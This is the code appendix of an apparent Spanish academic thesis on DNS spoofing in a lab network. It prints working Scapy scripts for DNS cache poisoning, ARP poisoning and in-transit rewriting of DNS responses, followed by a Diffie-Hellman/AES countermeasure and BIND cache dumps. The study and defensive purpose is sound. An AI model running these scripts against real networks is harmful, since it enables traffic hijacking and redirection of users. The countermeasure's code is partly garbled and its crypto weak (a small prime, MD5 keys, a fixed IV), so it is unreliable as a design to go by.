

Código C.2: Salida del comando iptables -L en la máquina física *luis*.



Código C.3: Salida del comando iptables -t nat -L -n -v en la máquina física *luis*.

### **Apendice D ´**

# **Codigos de ataques y contraataque ´**

 from scapy.all import \* def spoof\_dns(pkt): if (DNS in pkt and 'google.com' in pkt[DNS].qd.qname):  $I$ Ppkt = IP(dst='192.168.10.10', src=pkt[IP].dst) print("Source: ", pkt[IP].src) print("Dest: ", pkt[IP].dst) UDPpkt = UDP(dport=pkt[UDP].sport, sport=53) # According to dig google.com # Answer Section Ans = DNSRR(rrname=pkt[DNS].qd.qname, type='A', rdata='192.168.20.5', ttl=259200) # Authority Section NS\_1 = DNSRR(rrname='google.com', type='NS', rdata='ns1.google.com', ttl=259200) NS\_2 = DNSRR(rrname='google.com', type='NS', rdata='ns2.google.com', ttl=259200) NS\_3 = DNSRR(rrname='google.com', type='NS', rdata='ns3.google.com', ttl=259200) NS\_4 = DNSRR(rrname='google.com', type='NS', rdata='ns4.google.com', ttl=259200) # Additional Section Add\_1 = DNSRR(rrname='ns1.google.com', type='A', rdata='192.168.30.5',ttl=259200) Add\_2 = DNSRR(rrname='ns2.google.com', type='A', rdata='192.168.30.10',ttl=259200) Add\_3 = DNSRR(rrname='ns3.google.com', type='A', rdata='192.168.30.15',ttl=259200) Add\_4 = DNSRR(rrname='ns4.google.com', type='A', rdata='192.168.30.20',ttl=259200) # Se construyen las subsecciones del paquete DNS  $NS = (NS_1/NS_2/NS_3/NS_4)$  ADD =  $(Add_1/Add_2/Add_3/Add_4)$  DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qdcount=1, qr=1, ancount=1, an=Ans, nscount=4, ancount=4, ns=NS, ar=ADD) 26 # Se construye el paquete completo y se env a spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt) print("DNS Cache spoofed succeed")  $\overline{30}$ pkt=sniff(filter='udp and (src host 170.10.40.199 and dst port 53)', prn=spoof\_dns)

Código D.1: Código para envenenar la memoria caché del servidor *RNS*.

```
1 from scapy.all import *
2 import time
 3
4 ###--- Obtiene la direccion MAC de un host ---###
5 def get_mac(ip):
6 ans, = = \text{srp}(Ether(dst='ff:ff:ff:ff:ff:ff')/ARP(pdst=ip), timeout=3, verbose=0)
       if ans:
            8 return ans[0][1].src
\alpha10 ###--- intercambia direcciones MAC de los hosts ---###
11 def spoof(target_ip, host_ip):
12 target mac = get mac(target ip)
13 arp_response = ARP(pdst=target_ip, hwdst=target_mac, psrc=host_ip, op='is-at')
14 send(arp_response)
15
16 ###--- restaura la red con los valores originales ---###
```

```
17 def restore(target_ip, host_ip, verbose=True):
18 target_mac = get_mac(target_ip)
19 host_mac = get_mac(host_ip)
20 arp_response = ARP(pdst=target_ip, hwdst=target_mac, psrc=host_ip, hwsrc=host_mac)
21 send(arp_response, verbose=0, count=7)
22
23 ###--- declara las direcciones IP de los hosts ---###
24 target, host = '192.168.10.5' , '192.168.10.10'
25 try:
26 while True:
27 spoof(target, host)
28 spoof(host, target)
29 time.sleep(1)
30
31 except KeyboardInterrupt:
32 print("[!] Detected CTRL+C ! restoring the network, please wait...")
33 restore(target, host)
34 restore(host, target)
```
#### Código D.2: Código para envenenar la tabla ARP de *raul*.

```
1 from scapy.all import
2 from netfilterqueue importNetfilterQueue
3 import os
4 import threading
5
6 ###--- Convierte el paquete netfilter en un paquete Scapy, y verifica si es una respuesta de
     DNS para cambiarla. ---###
7 def process_packet(packet):
8 scapy_packet = IP(packet.get_payload()) #convierte paquete a cadena de caracteres
9 if scapy_packet.haslayer(DNSRR):
10 scapy_packet = modify_packet(scapy_packet)
11 packet.set_payload(bytes(scapy_packet))
12 packet.accept()
13
14 ###--- Construye una respuesta de DNS apocrifa ---##
15 def modify_packet(packet):
16 qname = packet[DNS].qd.qname
17 print("Este es el dominio solicitado", qname)
18 if qname == 'google.com.':
19 Ans = DNSRR(rrname=packet[DNS].qd.qname, type='A', rdata='192.168.20.5', ttl=259200)
20 0NS_1 = DNSRR(rrname='google.com', type='NS', rdata='ns1.google.com', ttl=259200)
21 NS_2 = DNSRR(rrname='google.com', type='NS', rdata='ns2.google.com', ttl=259200)
22 NS_3 = DNSRR(rrname='google.com', type='NS', rdata='ns3.google.com', ttl=259200)
23 NS_4 = DNSRR(rrname='google.com', type='NS', rdata='ns4.google.com', ttl=259200)
24 Add_2 = DNSRR(rrname='ns2.google.com', type='A', rdata='192.168.30.10',ttl=259200)
25 Add_1 = DNSRR(rrname='ns1.google.com', type='A', rdata='192.168.30.5',ttl=259200)
26 Add_3 = DNSRR(rrname='ns3.google.com', type='A', rdata='192.168.30.15',ttl=259200)
27 Add_4 = DNSRR(rrname='ns4.google.com', type='A', rdata='192.168.30.20',ttl=259200)
28 NS = (NS_1/NS_2/NS_3/NS_4)29 ADD = (Add_1/Add_2/Add_3/Add_4)
30 packet[DNS].aa = 1
31 packet[DNS].rd = 0
32 packet[DNS].qdcount = 1
33 packet[DNS].qr = 1
34 packet[DNS].ancount = 1
35 packet[DNS].an = Ans
36 packet[DNS].nscount = 4
37 packet[DNS].arcount = 4
38 packet[DNS].ns = NS
39 packet[DNS].ar = ADD
40 del packet[IP].len
41 del packet[IP].chksum
42 del packet[UDP].len
43 del packet[UDP].chksum
44 print'DNS cache spoofed succeed'
45 return packet
46
47 ###--- inicializa y vincula el n umero de cola de netfilter ---###
48
49 QUEUE_NUM = 1
```
queue = NetfilterQueue()

queue.bind(QUEUE\_NUM, process\_packet)

queue.run()

Código D.3: Código para modificar la respuesta del servidor *RNS*.

```
1 import socket
2 import threading
3 import os
4 from cryptohash import *
5 from Crypto.Cipher import AES
6 from binascii import unhexlify
7 from string import domain_16, ip_16_add
8 from base64 import b64encode
9 from scapy.all import IP, UDP, DNS, DNSQR, send, sniff
10 e = threading.Fvent()11
12 ###--- Se definen los valores de Diffie-Hellman ---### -A-
13 p = 846570201901 # numero primo (valor publico)
14 \text{ r} = 73 \text{# valor publico}<br>
15 \text{ a} = 11 \text{# valor secreto}# valor secreto
16
17 def diffie_hellman
18 (y):
19 if y != None:
20 X = pow(y, a) % p21 else:
22 x = pow(r, a) % p23 return x
24
25 def standard_query():
26 IPpkt = IP(src='192.168.10.5',dst='192.168.10.10')
27 UDPpkt = UDP(dport=53, sport=53)
28 DNSquery = DNS(qd=DNSQR(qname = domain,qtype='A'))
29 pkt = IPpkt / UDPpkt / DNSquery
30 send(pkt, count=1, verbose=True)
31 print domain, ' queried'
32
33 def getDomain(pkt):
34 if pkt[DNS].an.rrname == (domain + '.'):
35 real_ip = pkt[DNS].an.rdata
36 print 'real ip is: ', real_ip
37 fdi = open('ip_add.txt', 'w')
38 fdi.write(real_ip)
39 fdi.close
40 e.set()
41
42 ###--- Configuracion del socket ---### -B-
43 s = socket.socket()
44 server = '192.168.10.10'
45 port = 3000
46 s.bind((server, port))
47 s.listen(5)
48 c, address = s.accept()
49 print ("Connected from: ", address[0])
50
51 ###--- Se genera el valor propio de "x" ---###
52 df = diffie_hellman(None)53
54 ###--- Recibe el valor "x" del cliente ---### -C-
55 \text{rdf} = \text{c}.\text{recv}(1024).\text{decode}() #1
56
57 ###--- Calcula el valor compartido MD5 ---###
58 shared_key = diffie_hellman(int(rdf))
59 h = md5(str(shared\_key)60 print "MD5: ", h
61
62 ###--- E n v a el valor propio "x" al cliente ---### -D-
63 c.send(str(df).encode()) #264
65 ###--- Recibe el dominio cifrado del cliente ---### -E-
```

```
66 encd = c.recv(1024) #3
67 print 'Cypher: ', encd
68 www = b64encode(encd).decode('utf-8')
69 print 'www', www
70 c.send(str(df).encode()) #4 se env a de nuevo el valor propio intencionalmente<br>71 iv = c.recv(1024) #5
71 \text{ iv} = \text{c.} \text{recv} (1024)72 print 'IV: ', iv
73
74 ###--- Se descifra el dominio ---### -F-
75 aes = AES.new(unhexlify(h), AES.MODE_CBC, iv)
76 decd = aes.decrypt(encd)
77 print 'PLAINTEXT: ', decd
78 domain = domain_16(decd)
79
80 ###--- Borra la memoria cache del servidor Bind9 ---###
81 os.system('rndc flush')
82
83 ###--- Consulta el dominio recibido que ha sido descifrado ---###
84 standard query()
85 pkt = sniff(filter='udp and (src host 192.168.10.10 and dst host 192.168.10.5)', prn =
       getDomain, stop_filter=lambda x: e.is_set())
86
87 ###--- Lee la direccion IP y la codifica ---###
88 fdi = open('ip_add.txt', 'r')
89 ip = fdi.readline()
90 fdi.close
91 ips = ip_16_add(ip)
92 print 'ip es : ', ips
93 c.send(ips)
94 c.close()
95 print 'protected'
```
Código D.4: Código de la contra medida implementada en el servidor (RNS).

El código [D.4](#page-61-0) utiliza las funciones establecidas en la biblioteca string.py (código [D.5\)](#page-62-0), la cual se muestra a continuacion: ´

- 1. domain 16. Convierte la cadena de caracteres en una lista y cuenta los caracteres *','* que tiene la cadena, para después dejar la cadena sin este carácter.
- 2. ip 16 add. Convierte una cadena de caracteres en una lista y añade los caracteres a.

```
1 def domain 16(str):
2 str_list = list(str)
3 count_char = 0
4 for i in range (0,16):
5 if str\_list[i] == ',6 count_char = count_char + 1
7
8 for i in range (0, count_char):
9 str_list.remove(',')
10
11 str = ''.join(str_list)
12 return str
13
14 def ip_16_add(str):
15 len_str = len(str)
16 str_list = list(str)
17 while len str < 16:
18 len_str = len_str + 1
19 str_list.append('a')
20 str = '.join(str_list)
21 return str
```


```
1 import socket
```

```
2 import os
```

```
3 import argparse
```

```
4 from cryptohash import *
```

```
5 from Crypto.Cipher import AES
```

```
6 from random import randint
7 from binascii import unhexlify
8 from strlibrary import domain_16, ip_16_remove
9 from base64 import b64encode
10
11 def diffie_hellman(y):
12 if y != None:
13 x = pow(y, a) % p
14 else:
15 x = pow(r, a) % p16 return x
17
18
19 def aes(key, data, type):
20 keyself = unhexlify(key)
21 ivself = 'ae16ac89ca96e27b'
22 if type == 1:
23 aes = AES.new(keyself ,AES.MODE_CBC,ivself)
24 encd = aes.encrypt (data)
25 aes = AES.new(keyself ,AES.MODE_CBC,ivself)
26 mes = aes.decrypt(encd)
27 return encd, ivself, mes
28
29 if type == 0:
30 encd = 0
31 aes = AES.new(keyself ,AES.MODE_CBC,ivself)
32 mes = aes.decrypt (data)
33 return encd, ivself, mes
34
35 ###--- Se definen los valores de Diffie-Hellman ---### -A-
36 p = 846570201901 # numero primo (valor publico)<br>37 r = 73 # valor publico
37 \text{ r} = 73 # valor publico<br>38 \text{ a} = 8 # valor secreto
                # valor secreto
39
40 ###--- configuracion del socket ---### -B-
41 s = socket.sockets()42 server = '192.168.10.10'
43 port = 3000
44 s.connect((server,port))
45
46 ###--- se limpia la pantalla ---###
47 os.system('clear')
48
49 ###--- Envia el valor propio "x" al servidor ---### -C-
50 df = diffie_hellman(None)
51 s.send(str(df).encode()) #1
52253 ###--- Recibe el valor "x" del cliente ---### -D-
54 rdf = s.recv(1024).decode() #2
55
56 ###--- Calcula el valor compartido MD5 ---###
57 shared_key = pow(int(rdf),a) % p
58 print "SHARED_KEY_IS: ", shared_key
h = md5 (str (shared_key))
60 print "MD5: ", h
61
62 ###--- Se cifra el dominio ---### -E-
63 parser = argparse.ArgumentParser(description='DNS spoof script')
64 parser.add_argument('domain', help='domain to spoof')
65 args = parser.parse_args()
66 domain = args.domain
67 dom = domain_16(domain)
68 cypher, iv, text = aes(h, dom, 1)
69 print 'Cypher: ', cypher
70 www = b64encode(cypher).decode('utf-8')
71 print 'www', www
72 print 'IV: ', iv
73 print 'PLAINTEXT: ', text
74
75 ###--- Se envia el dominio cifrado al servidor ---### -F-
76 s.send(cypher) #3
```

```
77 mes = s.recv(1024).decode() #4
78 s.send(iv) #5
79
80 ###--- Recibe la direccion IP autentica ---### -G-
81 real_ip_enc = s.recv(1024) #682 s.close()
83 print 'encrypted is: ', real_ip_enc
84 real_ip = ip_16_remove(real_ip_enc)
85 print 'real ip: ', real_ip
86
87 ###--- se ejecuta el ping hacia el dominio solicitado ---### -H-
88 query = 'ping ' + real_ip
89 print 'PING ' + domain + ' (' + real_ip + ') ' + '56(84) bytes of data'
90 os.system(query)
```
Código D.6: Código de la contra medida implementada en el cliente (*raul*).

El código [D.6](#page-62-1) utiliza las funciones establecidas en *strlibrary.py* (código [D.7\)](#page-64-0), el cual se explica a continuación:

- 1. domain 16. Esta funcion convierte la cadena de caracteres del nombre de dominio en ´ una lista para añadir el caracter ',' y así se forma una cadena de 16 caracteres.
- 2. ip remove. Esta función convierte la cadena de caracteres de la dirección IP y les quita los caracteres a.

```
1 def domain_16(str):
2 len_str = len(str)
3 str_list = list(str)
4 while len_str < 16:
5 len_str = len_str + 1
6 str_list.append(',')
7 str = ''.join(str_list)
8 return str
\alpha10 def ip_16_remove(str):
11 str list = list(str)
12 count_char = 0
13 for i in range (0, 16):
14 if str_list[i] == 'a':
15 count_char = count_char + 1
16
17 for i in range (0, count_char):
18 str_list.remove('a')
19
20 str = '''.join(str\_list)21 return str
```
Código D.7: Código strlibrary.py.

## **Apendice E ´**

# **Memoria cache del servidor ´** *RNS***.**

```
1 ;
2 ; Start view _default
3 ;
4 ;
5 ; Cache dump of view '_default' (cache _default)
6 ;
7 $DATE 20210217024237
8 ;
9 ; Address database dump
10 ;
11 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
12 ; [plain success/timeout]
13 ;
14 ;
15 ; Unassociated entries
16 ;
17 ;
18 ; Bad cache
19 ;
20 ;
21 ; Start view _bind
22 ;
23 ;
24 ; Cache dump of view '_bind' (cache _bind)
25 ;
26 $DATE 20210217024237
27 ;
28 ; Address database dump
29 ;
30 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
31 ; [plain success/timeout]
32 ;
33 ;
34 ; Unassociated entries
35 ;
36 ;
37 ; Bad cache
38 ;
39 ; Dump complete
```
Código E.1: Contenido de la memoria caché del servidor *RNS* vacía.

```
1 ;
2 ; Start view _default
3 ;
4:5 ; Cache dump of view '_default' (cache _default)
6 ;
7 $DATE 20210217025609
8 ; authanswer
9 . 518382 IN NS a.root-servers.net.
```

```
10 518382 IN NS b.root-servers.net.
11 518382 IN NS c.root-servers.net.
12 518382 IN NS d.root-servers.net.
13 518382 IN NS e.root-servers.net.
14 518382 IN NS f.root-servers.net.
15 518382 IN NS g.root-servers.net.
16 518382 IN NS h.root-servers.net.
17 518382 IN NS i.root-servers.net.
18 518382 IN NS j.root-servers.net.
19 518382 IN NS k.root-servers.net.
20 518382 IN NS l.root-servers.net.
21 518382 IN NS m.root-servers.net.
22 ; authanswer
23 518382 RRSIG NS 8 0 518400 (
24 20210301210000 20210216200000 42351 .
25 fGwsdmT2dnFKF/If4nmZcihAY56bdyIFb2J5
26 xBvInr8MwNMDA5EAx0AojCzMQzmUHChVGaYB
27 OoqUflRyfY0eDOmK4es9ebRJ/KBcaSLiyX/d
28 E32V+sx9TISjS2jEWN4N5mtTdpM5pqs3VO8p
29 pisY9iUz3rki3QdLZiffXuyVvw7VhEOB20gZ
30 zbYwKxzEJmcHJZ0cppTMPkYS1Vsx3DxXR0ff
31 DxtN6gyjj2UDREYw7ejjFOVtKMt/7cORChJC
32 zQVS/U4yeZ2FRzFbzkxHdZAOc9sZDmosE6ag
33 NqZ1h50zp9dtPS8tfjlBRjICUwKwg9vKOQ3X
34 SKrO+UnbCxgBhEtzhg== )
35 ; glue
36 com. 172782 NS a.gtld-servers.net.
37 172782 NS b.gtld-servers.net.
38 172782 NS c.gtld-servers.net.
39 172782 NS d.gtld-servers.net.
40 172782 NS e.gtld-servers.net.
41 172782 NS f.gtld-servers.net.
42 172782 NS g.gtld-servers.net.
43 172782 NS h.gtld-servers.net.
44 172782 NS i.gtld-servers.net.
45 172782 NS j.gtld-servers.net.
46 172782 NS k.gtld-servers.net.
47 172782 NS l.gtld-servers.net.
48 172782 NS m.gtld-servers.net.
49 ; additional
50 86382 DS 30909 8 2 (
51 E2D3C916F6DEEAC73294E8268FB5885044A8
52 33FC5459588F4A9184CFC41A5766 )
53 ; additional
54 86382 RRSIG DS 8 1 86400 (
55 20210301210000 20210216200000 42351 .
56 lmPcV5HdnM2NErSeOL7EHM3KJYRmcYNoR/xF
57 /3OAgyqHpAT4KC2d6DC44h0vDa3gInah/Owe
58 pS2/Yj14Sp0rN+rvx5zD+P/SKQu1raqodOSz
59 pGmKroSNmbfBqTIjgA6znZxkDVKhztVDhWT1
60 5pTzkUsPTmxX18LImmL46vIh2KYSPX/mbjw1
61 W5j2cCZC8JvfSAw/jWweV19Al1yVSPQGwtZi
62 kyW25SCuiU6hLvX2VdvG+NL0kH/ajdG/+flP
63 QfgGzlzw+A14u5pnKErLDNd3SaMnqo7c8qzZ
64 oaoH7CIg8VyAA8j9QuwSPjYOe6RJa7PMeLt+
65 4HWxUUKoKrM6IzOTSg== )
66 ; glue
67 google.com. 172782 NS ns1.google.com.
68 172782 NS ns2.google.com.
69 172782 NS ns3.google.com.
70 172782 NS ns4.google.com.
71 ; authanswer
72 282 A 142.250.68.206
73 ; glue
74 ns1.google.com. 172782 A 216.239.32.10
75 ; glue
76 172782 AAAA 2001:4860:4802:32::a
77 ; glue
78 ns2.google.com. 172782 A 216.239.34.10
79 ; glue
80 172782 AAAA 2001:4860:4802:34::a
```
 ; glue ns3.google.com. 172782 A 216.239.36.10 ; glue 172782 AAAA 2001:4860:4802:36::a ; glue ns4.google.com. 172782 A 216.239.38.10 ; glue 172782 AAAA 2001:4860:4802:38::a ; glue a.gtld-servers.NET. 172782 A 192.5.6.30 ; glue 172782 AAAA 2001:503:a83e::2:30 ; glue b.gtld-servers.NET. 172782 A 192.33.14.30 ; glue 172782 AAAA 2001:503:231d::2:30 ; glue c.gtld-servers.NET. 172782 A 192.26.92.30 ; glue 172782 AAAA 2001:503:83eb::30 ; glue d.gtld-servers.NET. 172782 A 192.31.80.30 ; glue 172782 AAAA 2001:500:856e::30 ; glue e.gtld-servers.NET. 172782 A 192.12.94.30 ; glue 172782 AAAA 2001:502:1ca1::30 ; glue f.gtld-servers.NET. 172782 A 192.35.51.30 ; glue 172782 AAAA 2001:503:d414::30 ; glue g.gtld-servers.NET. 172782 A 192.42.93.30 ; glue 172782 AAAA 2001:503:eea3::30 ; glue h.gtld-servers.NET. 172782 A 192.54.112.30 ; glue 172782 AAAA 2001:502:8cc::30 ; glue i.gtld-servers.NET. 172782 A 192.43.172.30 ; glue 172782 AAAA 2001:503:39c1::30 ; glue j.gtld-servers.NET. 172782 A 192.48.79.30 ; glue 172782 AAAA 2001:502:7094::30 ; glue k.gtld-servers.NET. 172782 A 192.52.178.30 ; glue 172782 AAAA 2001:503:d2d::30 ; glue l.gtld-servers.NET. 172782 A 192.41.162.30 ; glue 172782 AAAA 2001:500:d937::30 ; glue m.gtld-servers.NET. 172782 A 192.55.83.30 ; glue 172782 AAAA 2001:501:b1f9::30 ; authauthority ROOT-SERVERS.NET. 604781 NS a.ROOT-SERVERS.NET. 604781 NS b.ROOT-SERVERS.NET. 604781 NS c.ROOT-SERVERS.NET. 604781 NS d.ROOT-SERVERS.NET. 604781 NS E.ROOT-SERVERS.NET. 604781 NS f.ROOT-SERVERS.NET. 148 604781 NS g.ROOT-SERVERS.NET. 604781 NS h.ROOT-SERVERS.NET. 604781 NS i.ROOT-SERVERS.NET. 604781 NS j.ROOT-SERVERS.NET.

```
152 604781 NS k.ROOT-SERVERS.NET.
153 604781 NS l.ROOT-SERVERS.NET.
154 604781 NS m.ROOT-SERVERS.NET.
155 ; additional
156 a.ROOT-SERVERS.NET. 518382 A 198.41.0.4
157 ; additional
158 518382 AAAA 2001:503:ba3e::2:30
159 ; additional
160 b.ROOT-SERVERS.NET. 518382 A 199.9.14.201
161 ; additional
162 518382 AAAA 2001:500:200::b
163 ; additional
164 c.ROOT-SERVERS.NET. 518382 A 192.33.4.12
165 ; additional
166 518382 AAAA 2001:500:2::c
167 ; additional
168 d.ROOT-SERVERS.NET. 518382 A 199.7.91.13
169 ; additional
170 518382 AAAA 2001:500:2d::d
171 ; additional
172 E.ROOT-SERVERS.NET. 518382 A 192.203.230.10
173 ; authanswer
174 604781 AAAA 2001:500:a8::e
175 ; additional
176 f.ROOT-SERVERS.NET. 518382 A 192.5.5.241
177 ; additional
178 518382 AAAA 2001:500:2f::f
179 ; additional
180 g.ROOT-SERVERS.NET. 518382 A 192.112.36.4
181 ; authanswer
182 604781 AAAA 2001:500:12::d0d
183 ; additional
184 h.ROOT-SERVERS.NET. 518382 A 198.97.190.53
185 ; additional
186 518382 AAAA 2001:500:1::53
187 ; additional
188 i.ROOT-SERVERS.NET. 518382 A 192.36.148.17
189 ; additional
190 518382 AAAA 2001:7fe::53
191 ; additional
192 j.ROOT-SERVERS.NET. 518382 A 192.58.128.30
193 ; additional
194 518382 AAAA 2001:503:c27::2:30
195 ; additional
196 k.ROOT-SERVERS.NET. 518382 A 193.0.14.129
197 ; additional
198 518382 AAAA 2001:7fd::1
199 ; additional
200 l.ROOT-SERVERS.NET. 518382 A 199.7.83.42
201 ; additional
202 518382 AAAA 2001:500:9f::42
203 ; additional
204 m.ROOT-SERVERS.NET. 518382 A 202.12.27.33
205 ; additional
206 518382 AAAA 2001:dc3::35
207 ;
208 ; Address database dump
209 ;
210 ; [edns success/4096 timeout/1432 timeout/1232 timeout/512 timeout]
211 ; [plain success/timeout]
212 ;
213 ; G.ROOT-SERVERS.NET [v6 TTL 1781] [v4 unexpected] [v6 success]
214 ; 2001:500:12::d0d [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
215 ; E.ROOT-SERVERS.NET [v6 TTL 1781] [v4 unexpected] [v6 success]
216 ; 2001:500:a8::e [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
217218 ; Unassociated entries
219 ;
220 ; 2001:503:39c1::30 [srtt 6] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
221 ; 2001:4860:4802:36::a [srtt 25] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
222 ; 192.5.5.241 [srtt 6597] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [ttl \
```

```
1781]
223 ; 2001:500:d937::30 [srtt 3] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
224 ; 192.33.4.12 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
225 ; 192.36.148.17 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
226 ; 2001:dc3::35 [srtt 17] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
227 ; 193.0.14.129 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
228 ; 2001:500:1::53 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
229 ; 2001:500:2d::d [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
230 ; 192.33.14.30 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
231 ; 199.7.91.13 [srtt 617045] [flags 00004000] [edns 2/0/0/0/0] [plain 0/0] [udpsize 512] [ttl\
        1781]
232 ; 2001:7fd::1 [srtt 22] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
233 ; 2001:503:d414::30 [srtt 10] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
234 ; 2001:503:d2d::30 [srtt 22] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
235 ; 2001:503:a83e::2:30 [srtt 30] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
236 ; 199.7.83.42 [srtt 93682] [flags 00000000] [edns 0/2/2/2/2] [plain 0/0] [ttl 1777]
237 ; 2001:500:84::b [srtt 23] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
238 ; 2001:503:c27::2:30 [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
239 ; 198.41.0.4 [srtt 51158] [flags 00000000] [edns 0/4/4/4/4] [plain 0/0] [ttl 1778]
240 ; 216.239.32.10 [srtt 13698] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [\
       ttl 1782]
241 ; 192.48.79.30 [srtt 23] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
242 ; 2001:503:231d::2:30 [srtt 11] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
243 ; 216.239.36.10 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
244 ; 192.5.6.30 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
245 ; 2001:502:8cc::30 [srtt 24] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
246 ; 192.42.93.30 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
247 ; 198.97.190.53 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
248 ; 192.31.80.30 [srtt 5] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
249 ; 2001:7fe::53 [srtt 30] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
250 ; 2001:503:83eb::30 [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
251 ; 2001:4860:4802:34::a [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
252 ; 2001:500:856e::30 [srtt 29] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
253 ; 192.55.83.30 [srtt 63715] [flags 00004000] [edns 1/0/0/0/0] [plain 0/0] [udpsize 512] [ttl\
        1782]
254 ; 2001:500:2f::f [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
255 ; 192.35.51.30 [srtt 22] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
256 ; 2001:500:3::42 [srtt 150679] [flags 00000000] [edns 0/1/1/1/1] [plain 0/0] [ttl 1777]
257 ; 2001:500:2::c [srtt 26] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
258 ; 202.12.27.33 [srtt 168860] [flags 00000000] [edns 0/4/4/4/4] [plain 0/0] [ttl 1779]
259 ; 192.41.162.30 [srtt 3] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
260 ; 192.54.112.30 [srtt 28] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
261 ; 192.43.172.30 [srtt 13] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
262 ; 192.58.128.30 [srtt 8] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1781]
263 ; 2001:4860:4802:38::a [srtt 3] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
264 ; 2001:503:eea3::30 [srtt 2] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
265 ; 192.26.92.30 [srtt 21] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
266 ; 2001:502:7094::30 [srtt 19] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
267 ; 2001:502:1ca1::30 [srtt 30] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
268 ; 216.239.34.10 [srtt 16] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
269 ; 216.239.38.10 [srtt 12] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
270 ; 192.12.94.30 [srtt 27] [flags 00000000] [edns 0/0/0/0/0] [plain 0/0] [ttl 1782]
